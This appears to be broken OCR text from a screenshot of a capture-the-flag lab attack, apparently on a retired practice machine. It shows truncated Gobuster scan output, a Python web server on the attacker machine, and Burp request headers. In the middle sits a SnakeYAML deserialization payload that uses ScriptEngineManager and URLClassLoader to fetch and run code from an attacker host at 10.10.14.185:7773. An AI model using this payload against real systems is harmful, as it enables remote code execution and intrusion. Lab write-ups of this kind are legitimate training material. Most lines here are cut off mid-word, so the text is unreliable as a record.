 File System
Home
Machines
Tools
[+] Thre
[+] Word
[+] Nega
[+] User
[+] Time
2021/05/
/css
/html
/images
/status
/text
2021/05/
(br4c
$ gobu
Gobuster
by OJ Re
[+] Url:
[+] Meth
[+] Thre
File Actions Edit View Help
(br4cketz㉿bracketz)-[~/De
$ python -m SimpleHTTPServe
Serving HTTP on 0.0.0.0 port
10.10.10.227 - - [05/May/2021
10.10.10.227 - - [05/May/2021
ctory HTTP/1.1" 404 -
teste.py
ONLINE YAML PARSER
!!javax.script.ScriptEngineManager [
!!java.net.URLClassLoader [[
!!java.net.URL ["http://10.10.14.185:7773/"]
]]
]
PARSE
Need support?
!!javax.script.ScriptEngineManager [
!!java.net.URLClassLoader [[
!!java.net.URL ["http://10.10.14.185:7773/"]
]]
Dashboard Targ
1 × ...
Send Ca
Request
Pretty Raw \n
1 POST /Servlet
2 Host: 10.10.10
3 User-Agent: Mo
Gecko/20100101
4 Accept:
text/html,appl
p,*/*;q=0.8
5 Accept-Languag
6 Accept-Encodin
7 Content-Type:
8 Content-Length
9 Origin: http:/
10 Connection: cl
11 Referer: http:
12 Cookie: JSESSI
13 Upgrade-Insecu
14
15 data=